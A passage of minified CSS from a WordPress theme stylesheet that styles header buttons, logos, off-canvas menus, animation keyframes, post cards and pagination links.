-15px}.header-buttons-wrapper .remove-gutter .button{margin-left:15px;margin-right:15px;margin-bottom:7.5px;margin-top:7.5px}.header-buttons-wrapper .remove-gutter .badge-button{width:12rem;font-size:0;vertical-align:top;line-height:0;border-radius:8px;padding:0;background:0 0;border:none}.header-buttons-wrapper .remove-gutter .badge-button:hover{border:none}.header-buttons-wrapper .remove-gutter .badge-button svg{width:100%;height:auto}.header-homepage-arrow-c{position:absolute;text-align:center;bottom:0;left:0;right:0;z-index:500}@media (max-width:767px){.header-homepage-arrow-c{display:none}}.header-homepage-arrow{display:inline-block;line-height:0;cursor:pointer;background-color:#fff;border-radius:500px;padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;bottom:60px;color:#000;position:relative;font-size:20px}.header-homepage-arrow i{display:flex;justify-content:center;align-items:center}@-webkit-keyframes move-down-bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}60%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes move-down-bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}60%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}.move-down-bounce{-webkit-animation:move-down-bounce 2s infinite;animation:move-down-bounce 2s infinite}img.homepage-header-image{display:block}img.homepage-header-image.round{border-radius:100%;border:5px solid #fff;text-align:center}iframe.header-hero-video{width:100%;height:300px;display:block}.video-popup-button{position:relative;z-index:1;text-align:center}.video-popup-button.with-image:before{width:100%;height:100%;top:0;left:0;position:absolute;z-index:-1;background-color:rgba(0,0,0,.5);display:inline-block;content:" "}.video-popup-button img.poster{position:relative;width:100%;display:block;z-index:-2}a.video-popup-button-link{color:#fff;font-size:100px;width:100px;height:100px}a.video-popup-button-link:hover{color:#7aa7f5}.video-popup-button img.poster+a.video-popup-button-link{position:absolute;top:50%;left:50%;margin-left:-50px;margin-top:-50px}img.custom-logo,img.logo.dark{vertical-align:middle;max-height:100%;width:auto}.logo-link.dark{opacity:0;display:none}.coloured-nav a.logo-link.dark,.fixto-fixed a.logo-link.dark{opacity:1;display:inline-block}.coloured-nav a.logo-link.dark+a.custom-logo-link,.fixto-fixed a.logo-link.dark+a.custom-logo-link{display:none}.fixto-fixed .fixed-white-logo a.logo-link.dark,.white-logo a.logo-link.dark{opacity:0;display:none}.fixto-fixed .fixed-white-logo a.logo-link.dark+a.custom-logo-link,.white-logo a.logo-link.dark+a.custom-logo-link{opacity:1;display:inline-block}.dark-logo a.logo-link.dark,.fixto-fixed .fixed-dark-logo a.logo-link.dark{opacity:1;display:inline-block}.dark-logo a.logo-link.dark+a.custom-logo-link,.fixto-fixed .fixed-dark-logo a.logo-link.dark+a.custom-logo-link{opacity:0;display:none}.nav-search.widget_search *{background:0 0;color:#fff;margin-bottom:0}.nav-search.widget_search .mdc-text-field{margin-top:0;height:2em}.nav-search.widget_search input::-webkit-input-placeholder{color:#fff}.nav-search.widget_search input:-ms-input-placeholder{color:#fff}.nav-search.widget_search input::-moz-placeholder{color:#fff}.nav-search.widget_search input:-moz-placeholder{color:#fff}.nav-search.widget_search input:-moz-placeholder{color:#fff}.nav-search.widget_search input:-webkit-autofill,.nav-search.widget_search input:-webkit-autofill:active,.nav-search.widget_search input:-webkit-autofill:focus,.nav-search.widget_search input:-webkit-autofill:hover{-webkit-text-fill-color:#fff;transition:background-color 5000s ease-in-out 0s}.nav-search.widget_search .mdc-text-field{position:relative}.nav-search.widget_search .mdc-text-field input,.nav-search.widget_search .mdc-text-field label{padding-left:30px}.nav-search.widget_search .mdc-text-field:before{display:inline-block;content:"\F349";font-family:Material Design Icons;display:inline-flex;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:1.2rem;box-sizing:border-box;width:30px;height:40px;min-height:20px;position:absolute;font-size:1.4rem}.fixto-fixed{position:relative}.fixto-fixed .nav-search.widget_search *{color:#000}.fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000}.fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000}.fixto-fixed .nav-search.widget_search input::-moz-placeholder{color:#000}.fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000}.fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000}.fixto-fixed .nav-search.widget_search input{border-color:#000}.navigation-custom-area .social-icons{margin-left:-10px;margin-right:-10px}.navigation-custom-area .social-icons a{display:inline-block;font-size:22px;padding-left:10px;padding-right:10px;opacity:.9;transition:all .3s linear}.navigation-custom-area .social-icons a:hover{opacity:1}.navigation-custom-area .button{margin-bottom:0}.header-description,.inner-header-description{position:relative;z-index:50}@media (max-width:767px){.header-description:not(.gridContainer),.inner-header-description:not(.gridContainer){padding-left:15px;padding-right:15px}}@media (min-width:768px){.header-description:not(.gridContainer),.inner-header-description:not(.gridContainer){max-width:100%;overflow-x:hidden}.header-description:not(.gridContainer) .header-description-row,.inner-header-description:not(.gridContainer) .header-description-row{margin-left:0;margin-right:0}.header-description:not(.gridContainer) .header-description-row .header-content-centered,.header-description:not(.gridContainer) .header-description-row .header-content-left,.header-description:not(.gridContainer) .header-description-row .header-content-right,.inner-header-description:not(.gridContainer) .header-description-row .header-content-centered,.inner-header-description:not(.gridContainer) .header-description-row .header-content-left,.inner-header-description:not(.gridContainer) .header-description-row .header-content-right{padding-left:0;padding-right:0}.header-description:not(.gridContainer) .header-description-row .header-hero-media-v-align>div,.inner-header-description:not(.gridContainer) .header-description-row .header-hero-media-v-align>div{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.header-description:not(.gridContainer) .header-description-row .header-hero-content-v-align>div,.inner-header-description:not(.gridContainer) .header-description-row .header-hero-content-v-align>div{padding-left:0;padding-right:0;margin-left:0;margin-right:0}}.materialis-front-page.only-template .header-description{padding-top:5%;padding-bottom:5%}@media (min-width:768px){.materialis-front-page.overlap-first-section .content{position:relative;z-index:10}.materialis-front-page.overlap-first-section .page-content div[data-overlap]:first-of-type>div:not([class*=section-separator]){background:0 0!important;position:relative}.materialis-front-page.overlap-first-section .page-content div[data-overlap]:first-of-type>div:not([class*=section-separator])~div:not([class*=section-separator]){margin-top:auto;background:initial!important}.materialis-front-page.overlap-first-section .page-content div[data-overlap=true]:first-of-type{padding-top:0!important}}@media (min-width:768px){.content-video-container.iframe-holder{position:relative;width:100%}iframe.header-hero-video{width:100%;left:0;top:0;height:100%;position:relative;min-height:100px;display:block}.content-video-container iframe.header-hero-video{position:absolute;top:0;left:0;width:100%;height:100%}.navigation-wrapper .custom_area_col{display:-moz-flex;display:flex;-moz-align-items:center;align-items:center}.materialis-front-page .header-description-row>div{display:flex}.logo_col{max-width:30%}}.media-on-bottom .header-media-container,.media-on-top .header-media-container{width:100%;margin:auto}@media (min-width:768px){.media-on-bottom .header-media-container,.media-on-top .header-media-container{width:50%}}.media-on-bottom .header-content,.media-on-top .header-content{width:100%}.header-content .align-holder{display:flex;flex-direction:column;align-items:center}@media (max-width:767px){.header-description.media-on-left .header-hero-content{margin-top:2rem}}@media (max-width:767px){.header-description.media-on-right .header-hero-content{margin-bottom:2rem}}@media (min-width:768px){.header-content .align-holder{margin:auto}.header-content .align-holder.right{text-align:right;align-items:flex-end;margin-right:0}.header-content .align-holder.left{text-align:left;align-items:flex-start;margin-left:0}.header-content .align-holder.center{text-align:center;align-items:center}.header-hero-content-v-align,.header-hero-media .header-hero-media-v-align,.header-hero-media-v-align{-moz-flex:1;flex:1}.header-description.media-on-left .header-hero-content,.header-description.media-on-right .header-hero-content{position:relative;z-index:50}}@media (min-width:1024px){.header-description.media-on-left img.homepage-header-image{float:left}.header-description.media-on-right img.homepage-header-image{float:right}.header-description.media-on-left .header-hero-content,.header-description.media-on-right .header-hero-content{position:relative;z-index:50}.header-description.content-on-center .header-content{margin-right:auto;margin-left:auto}.header-description.content-on-left .header-content{margin-right:auto}.header-description.content-on-right .header-content{margin-left:auto}}.offcanvas{background:#fff;position:fixed;padding:1.5rem;height:100%;top:0;left:0;z-index:300;overflow-y:scroll}.offcanvas .close{position:absolute;top:8px;right:8px}.offcanvas-left{border-right:1px solid rgba(0,0,0,.1)}.offcanvas-right{left:auto;right:0;border-left:1px solid rgba(0,0,0,.1)}.offcanvas-push-body{position:relative}@-webkit-keyframes slideUp{to{height:0;padding-top:0;padding-bottom:0}}@keyframes slideUp{to{height:0;padding-top:0;padding-bottom:0}}@-webkit-keyframes slideDown{from{height:0;padding-top:0;padding-bottom:0}}@keyframes slideDown{from{height:0;padding-top:0;padding-bottom:0}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes flipIn{from{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}to{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes flipIn{from{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}to{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1)}}@-webkit-keyframes flipOut{from{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1)}to{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}}@keyframes flipOut{from{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1)}to{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes shake{15%{-webkit-transform:translateX(.5rem);transform:translateX(.5rem)}30%{-webkit-transform:translateX(-.4rem);transform:translateX(-.4rem)}45%{-webkit-transform:translateX(.3rem);transform:translateX(.3rem)}60%{-webkit-transform:translateX(-.2rem);transform:translateX(-.2rem)}75%{-webkit-transform:translateX(.1rem);transform:translateX(.1rem)}90%{-webkit-transform:translateX(0);transform:translateX(0)}90%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes shake{15%{-webkit-transform:translateX(.5rem);transform:translateX(.5rem)}30%{-webkit-transform:translateX(-.4rem);transform:translateX(-.4rem)}45%{-webkit-transform:translateX(.3rem);transform:translateX(.3rem)}60%{-webkit-transform:translateX(-.2rem);transform:translateX(-.2rem)}75%{-webkit-transform:translateX(.1rem);transform:translateX(.1rem)}90%{-webkit-transform:translateX(0);transform:translateX(0)}90%{-webkit-transform:translateX(0);transform:translateX(0)}}.fadeIn{-webkit-animation:fadeIn 250ms;animation:fadeIn 250ms}.fadeOut{-webkit-animation:fadeOut 250ms;animation:fadeOut 250ms}.zoomIn{-webkit-animation:zoomIn .2s;animation:zoomIn .2s}.zoomOut{-webkit-animation:zoomOut .5s;animation:zoomOut .5s}.slideInRight{-webkit-animation:slideInRight .5s;animation:slideInRight .5s}.slideInLeft{-webkit-animation:slideInLeft .5s;animation:slideInLeft .5s}.slideInDown{-webkit-animation:slideInDown .5s;animation:slideInDown .5s}.slideOutLeft{-webkit-animation:slideOutLeft .5s;animation:slideOutLeft .5s}.slideOutRight{-webkit-animation:slideOutRight .5s;animation:slideOutRight .5s}.slideOutUp{-webkit-animation:slideOutUp .5s;animation:slideOutUp .5s}.slideUp{overflow:hidden;-webkit-animation:slideUp .2s ease-in-out;animation:slideUp .2s ease-in-out}.slideDown{overflow:hidden;-webkit-animation:slideDown 80ms ease-in-out;animation:slideDown 80ms ease-in-out}.flipIn{-webkit-animation:flipIn 250ms cubic-bezier(.5,-.5,.5,1.5);animation:flipIn 250ms cubic-bezier(.5,-.5,.5,1.5)}.flipOut{-webkit-animation:flipOut .5s cubic-bezier(.5,-.5,.5,1.5);animation:flipOut .5s cubic-bezier(.5,-.5,.5,1.5)}.rotate{-webkit-animation:rotate .5s;animation:rotate .5s}.pulse{-webkit-animation:pulse 250ms 2;animation:pulse 250ms 2}.shake{-webkit-animation:shake .5s;animation:shake .5s}@media (min-width:768px){.logo-above-menu .logo_col{margin:auto;flex-basis:100%;max-width:none;max-height:none}.logo-above-menu .main_menu_col{justify-content:center}.logo-above-menu.fixto-fixed .logo_col{max-width:30%;max-height:none;height:auto;flex-basis:auto;-moz-flex-grow:0;flex-grow:0}.logo-above-menu.fixto-fixed .main_menu_col{justify-content:flex-end}.logo-above-menu:not(.fixto-fixed) .logo_col{padding-top:1rem;padding-bottom:1rem}}@media (min-width:768px){.navigation-bar.logo-inside-menu .logo_col{display:none}.navigation-bar.logo-inside-menu .main_menu_col{width:100%}.navigation-bar.logo-inside-menu #mainmenu_container{width:100%}.navigation-bar.logo-inside-menu .navigation-wrapper:not(.gridContainer){padding-left:15px;padding-right:15px}.navigation-bar.logo-inside-menu #main_menu{text-align:center;box-sizing:border-box;display:-moz-flex;display:flex;-moz-flex:0 1 auto;flex:0 1 auto;-moz-flex-direction:row;flex-direction:row;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;-moz-align-items:center;align-items:center;align-content:center;justify-content:center}.navigation-bar.logo-inside-menu #main_menu a.text-logo,.navigation-bar.logo-inside-menu #main_menu a.text-logo:hover,.navigation-bar.logo-inside-menu #main_menu>li>a.text-logo,.navigation-bar.logo-inside-menu #main_menu>li>a.text-logo:hover{text-transform:none;margin-top:0;text-decoration:none;font-weight:400;line-height:1;display:inline-block;font-family:Roboto,sans-serif;font-size:2.5rem;text-align:left;color:#fff;border:none;background:0 0;margin:0}}html.has-offscreen body:after{content:" ";display:block;top:0;left:0;height:100%;width:100%;position:fixed;background:rgba(34,43,52,.7);opacity:0;z-index:-1;transition:all .5s linear}html.has-offscreen.offcanvas-opened{overflow-y:auto!important}html.has-offscreen.offcanvas-opened body:after{opacity:1;z-index:299}.main_menu_col [data-component=offcanvas]{color:#fff;position:relative;text-align:center}.main_menu_col [data-component=offcanvas] .bubble{position:absolute;z-index:0;height:2.5rem;width:2.5rem;background-color:#000;opacity:.1;border-radius:100%;transition:all .2s linear}.main_menu_col [data-component=offcanvas]:hover .bubble{opacity:.3}.main_menu_col [data-component=offcanvas] i.mdi{display:inline-block;font-size:1.4rem;line-height:2.5rem;height:2.5rem;width:2.5rem;text-align:center;position:relative;z-index:1}#offcanvas-wrapper{transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear;left:auto;right:0;background-color:#222b34;padding:0;overflow:auto;z-index:99999;display:-moz-flex;display:flex;-moz-flex:0 1 auto;flex:0 1 auto;-moz-flex-direction:column;flex-direction:column}#offcanvas-wrapper.hide{display:none}#offcanvas-wrapper.force-hide{display:none!important;width:0!important;overflow:hidden}#offcanvas-wrapper .offcanvas-top{padding-top:2rem;padding-bottom:2rem}#offcanvas-wrapper .offcanvas-top .logo-holder a{color:#fff;text-decoration:none;font-size:1.5rem;text-align:center;display:block}#offcanvas-wrapper .offcanvas-top .logo-holder img{max-width:80%;display:block;margin:auto}#offcanvas-wrapper .social-icons{bottom:0;padding-bottom:1rem;z-index:1;text-align:center;width:100%}#offcanvas-wrapper .social-icons a,#offcanvas-wrapper .social-icons i.mdi{color:#fff}#offcanvas-wrapper .social-icons a{display:inline-block;text-decoration:none;padding:8px;line-height:1}#offcanvas-wrapper .social-icons i.mdi{font-size:calc(.9rem + .5rem);margin-bottom:0;pointer-events:none}#offcanvas-wrapper #offcanvas-menu{-moz-flex:1 1 auto;flex:1 1 auto}.offcanvas_menu{margin-left:0;list-style:none;flex:1}.offcanvas_menu *{color:#fff}.offcanvas_menu ul{list-style:none}.offcanvas_menu li{color:#fff;border-bottom:1px solid rgba(128,128,128,.2);font-size:.8rem;text-align:left;transition:all .1s linear}.offcanvas_menu li a{text-decoration:none;color:inherit;position:relative;display:block;padding:.75rem 0 .75rem 2.5rem;font-size:.875rem;line-height:1}.offcanvas_menu li a:hover{background-color:rgba(255,255,255,.1)}.offcanvas_menu li:first-of-type{border-bottom:1px solid rgba(128,128,128,.2)}.offcanvas_menu li.menu-item-has-children>a .mdi-chevron-right,.offcanvas_menu li.page_item_has_children>a .mdi-chevron-right{position:absolute;top:0;width:3.5em;height:100%;line-height:1em;text-align:center;right:0;transition:all .3s linear}.offcanvas_menu li.menu-item-has-children>a .mdi-chevron-right:before,.offcanvas_menu li.page_item_has_children>a .mdi-chevron-right:before{-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);display:inline-block;top:50%;position:absolute;left:50%;font-size:24px}.offcanvas_menu li>ul{display:none;margin-left:0;background-color:rgba(255,255,255,.2)}.offcanvas_menu li>ul>li>a{padding-left:3.75rem}.offcanvas_menu li>ul>li>ul>li>a{padding-left:5rem}.offcanvas_menu li.current-menu-item a,.offcanvas_menu li.current-menu-item a:hover,.offcanvas_menu li.current_page_item a,.offcanvas_menu li.current_page_item a:hover{background-color:rgba(255,255,255,.05)}.offcanvas_menu li.open{background-color:rgba(255,255,255,.05);border-bottom:none}.offcanvas_menu li.open.menu-item-has-children>a .mdi-chevron-right,.offcanvas_menu li.open.page_item_has_children>a .mdi-chevron-right{border-left-color:transparent;color:#2395f6}.offcanvas_menu li.open>a,.offcanvas_menu li.open>a:hover{background-color:#fff;color:#2395f6;border-left:3px solid #2395f6}@media (min-width:768px) and (max-width:1023px){[data-component=offcanvas]{display:none}.offcanvas_menu-tablet [data-component=offcanvas]{display:inline-block}.offcanvas_menu-tablet #mainmenu_container{display:none!important}}@media (min-width:1024px){[data-component=offcanvas]{display:none}.offcanvas_menu-desktop [data-component=offcanvas]{display:inline-block}.offcanvas_menu-desktop #mainmenu_container{display:none!important}}@media (min-width:768px){.logo-area-menu-below .custom_area_col{text-align:right}.logo-area-menu-below .custom_area_col .widget_search{float:right;text-align:center}.logo-area-menu-below.fixto-fixed .custom_area_col{order:2;width:auto}.logo-area-menu-below.fixto-fixed .custom_area_col,.logo-area-menu-below.fixto-fixed .logo_col{flex-basis:auto;-moz-flex-grow:0;flex-grow:0}.logo-area-menu-below.fixto-fixed .main_menu_col{order:1;flex-basis:0;-moz-flex-grow:1;flex-grow:1}}.logo-menu-area .custom_area_col{text-align:center}.button.link.read-more .mdi{margin-left:3px;font-size:1.2em;vertical-align:middle}.tags-list{margin-top:10px;display:inline-block;width:100%}.tags-list a{font-size:10px;font-weight:500;text-decoration:none;background-color:#676b72;color:#fff;padding:.3rem .6rem;text-transform:uppercase;letter-spacing:.5px;border-radius:3px}.tags-list a:hover{background-color:#228ae6;border-color:#228ae6;color:#fff}.site>.content.blog-page,.site>.content.post-page{padding-top:30px;padding-bottom:30px}.post-item.highlighted-post,.post-list-item.highlighted-post{width:100%}.post-item .has-more-categories,.post-list-item .has-more-categories{display:inline-block;margin-left:4px}.post-item .mdc-card,.post-list-item .mdc-card{padding:0;border-radius:4px;overflow:hidden}.post-item .mdc-card>a .wp-post-image,.post-list-item .mdc-card>a .wp-post-image{display:block;width:auto}.post-item .mdc-card h3,.post-list-item .mdc-card h3{margin-bottom:20px}.post-item .mdc-card .mdc-card__action-icons,.post-list-item .mdc-card .mdc-card__action-icons{justify-content:flex-start}.post-item .mdc-card .mdc-card__action-icons .post-footer-link,.post-list-item .mdc-card .mdc-card__action-icons .post-footer-link{margin-right:14px;color:var(--mdc-theme-text-icon-on-background,rgba(0,0,0,.38))}.post-item .mdc-card .mdc-card__action-icons .post-footer-link:hover>*,.post-list-item .mdc-card .mdc-card__action-icons .post-footer-link:hover>*{color:#228ae6}.post-item .mdc-card .mdc-card__action-icons .post-footer-link .post-footer-value,.post-list-item .mdc-card .mdc-card__action-icons .post-footer-link .post-footer-value{margin-left:5px;font-size:14px}.post-item .mdc-card .mdc-card__action-icons .mdc-card__action--icon,.post-list-item .mdc-card .mdc-card__action-icons .mdc-card__action--icon{vertical-align:middle;padding:0}.post-item .mdc-card .mdc-card__action-icons .mdi-folder-open,.post-list-item .mdc-card .mdc-card__action-icons .mdi-folder-open{margin-right:10px}.post-item img.attachment-post-thumbnail,.post-list-item img.attachment-post-thumbnail{width:auto}.post-item.multiple-per-row img.attachment-post-thumbnail,.post-list-item.multiple-per-row img.attachment-post-thumbnail{width:100%;height:auto}.post-item.multiple-per-row .mdc-card__actions,.post-list-item.multiple-per-row .mdc-card__actions{flex-flow:wrap}.post-item.multiple-per-row .mdc-card__actions .mdc-card__action-buttons,.post-item.multiple-per-row .mdc-card__actions .mdc-card__action-icons,.post-list-item.multiple-per-row .mdc-card__actions .mdc-card__action-buttons,.post-list-item.multiple-per-row .mdc-card__actions .mdc-card__action-icons{-moz-justify-content:center;justify-content:center;box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:100%;max-width:100%;text-align:center}.post-item.multiple-per-row .mdc-card__actions .mdc-card__action-icons,.post-list-item.multiple-per-row .mdc-card__actions .mdc-card__action-icons{flex-flow:wrap}.post-item.multiple-per-row .mdc-card__actions .mdc-card__action-buttons,.post-list-item.multiple-per-row .mdc-card__actions .mdc-card__action-buttons{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:100%;max-width:100%}.nav-links,.post-comments .navigation{background:#fff;display:-moz-flex;display:flex;-moz-align-items:center;align-items:center;width:100%}.nav-links a,.post-comments .navigation a{outline:0;text-decoration:none}.nav-links .nav-next,.nav-links .nav-previous,.post-comments .navigation .nav-next,.post-comments .navigation .nav-previous{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:50%;max-width:50%}.nav-links .nav-next .font-icon-post,.nav-links .nav-previous .font-icon-post,.post-comments .navigation .nav-next .font-icon-post,.post-comments .navigation .nav-previous .font-icon-post{margin-right:.5rem}.nav-links .nav-next,.nav-links .next-navigation,.post-comments .navigation .nav-next,.post-comments .navigation .next-navigation{text-align:right}.nav-links .nav-next .post-title,.nav-links .next-navigation .post-title,.post-comments .navigation .nav-next .post-title,.post-comments .navigation .next-navigation .post-title{margin-right:.5rem}.nav-links .next-navigation,.nav-links .prev-navigation,.post-comments .navigation .next-navigation,.post-comments .navigation .prev-navigation{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:40px;height:60px;padding:0}.nav-links .next-navigation a,.nav-links .prev-navigation a,.post-comments .navigation .next-navigation a,.post-comments .navigation .prev-navigation a{height:60px;width:60px;color:#b3b3b3;border:none;display:-moz-flex;display:flex;-moz-justify-content:center;justify-content:center;-moz-align-items:center;align-items:center}.nav-links .next-navigation a:hover,.nav-links .prev-navigation a:hover,.post-comments .navigation .next-navigation a:hover,.post-comments .navigation .prev-navigation a:hover{background-color:#228ae6;border:0;color:#fff;opacity:.5}.nav-links .next-navigation a i,.nav-links .prev-navigation a i,.post-comments .navigation .next-navigation a i,.post-comments .navigation .prev-navigation a i{font-size:1.3em;font-weight:600}.nav-links .numbers-navigation,.post-comments .navigation .numbers-navigation{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;display:-moz-flex;display:flex;-moz-flex-grow:1;flex-grow:1;-moz-justify-content:center;justify-content:center;flex-wrap:wrap;flex-shrink:inherit}.nav-links .numbers-navigation .page-numbers,.post-comments .navigation .numbers-navigation .page-numbers{padding:18px 0;width:58px;text-align:center;font-size:14px;border-left:1px solid #e0e1e1;border-right:1px solid #e0e1e1;margin-left:-1px;color:#666;font-weight:600}.nav-links .numbers-navigation .page-numbers.next,.nav-links .numbers-navigation .page-numbers.prev,.post-comments .navigation .numbers-navigation .page-numbers.next,.post-comments .navigation .numbers-navigation .page-numbers.prev{display:none}@media (max-width:767px){.nav-links .numbers-navigation .page-numbers,.post-comments .navigation .numbers-navigation .page-numbers{padding:15px 0;width:50px}}.nav-links .numbers-navigation a:hover,.nav-links .numbers-navigation span.current,.post-comments .navigation .numbers-navigation a:hover,.post-comments .navigation .numbers-navigation span.current{background-color:#228ae6;color:#fff;opacity:.5}@media (max-width:767px){.nav-links .next-navigation,.nav-links .prev-navigation,.post-comments .navigation .next-navigation,.post-comments .navigation .prev-navigation{height:50px}.nav-links .next-navigation>a,.nav-links .prev-navigation>a,.post-comments .navigation .next-navigation>a,.post-comments .navigation .prev-navigation>a{height:50px;width:50px}}.materialis-latest-news a.post-list-item-thumb{display:block}.materialis-latest-news .post-content-body.col-padding{padding-top:1rem}.materialis-latest-news div>a:last-of-type{margin-bottom:0}a.post-list-item-thumb>img,a.post-list-item-thumb>svg{width:auto;height:auto;margin-bottom:0;display:block}a.post-list-item-thumb>img.materialis-post-list-item-thumb-placeholder,a.post-list-item-thumb>svg.materialis-post-list-item-thumb-placeholder{width:100%}.post-excerpt>* :last-child,.post-excerpt>:last-child{margin-bottom:0}.post-excerpt .button{margin-top:1rem}.post-item .mdc-card__action-icons .post-footer-category a.button,.post-list .post-list-item .mdc-card__action-icons .post-footer-category a.button{margin-bottom:0}@media (max-width:1023px){.post-item .post-excerpt,.post-item .post-title,.post-list .post-list-item .post-excerpt,.post-list .post-list-item .post-title{text-align:center}.post-item .mdc-card__actions,.post-list .post-list-item .mdc-card__actions{flex-flow:wrap}.post-item .mdc-card__actions .mdc-card__action-buttons,.post-item .mdc-card__actions .mdc-card__action-icons,.post-list .post-list-item .mdc-card__actions .mdc-card__action-buttons,.post-list .post-list-item .mdc-card__actions .mdc-card__action-icons{width:100%;justify-content:center}.post-item .mdc-card__actions .mdc-card__action-icons .post-footer-category,.post-list .post-list-item .mdc-card__actions .mdc-card__action-icons .post-footer-category{width:100%;margin:15px 0 10px 0;text-align:center}.post-item .mdc-card__actions .mdc-card__action-icons .post-footer-category i,.post-list .post-list-item .mdc-card__actions .mdc-card__action-icons .post-footer-category i{margin-right:0}.post-item .mdc-card__actions .mdc-card__action-icons,.post-list .post-list-item .mdc-card__actions .mdc-card__action-icons{flex-flow:wrap}.post-item .mdc-card__actions .button,.post-list .post-list-item .mdc-card__actions .button{font-size:1rem}.post-item .mdc-card__actions .post-footer-value,.post-list .post-list-item .mdc-card__actions 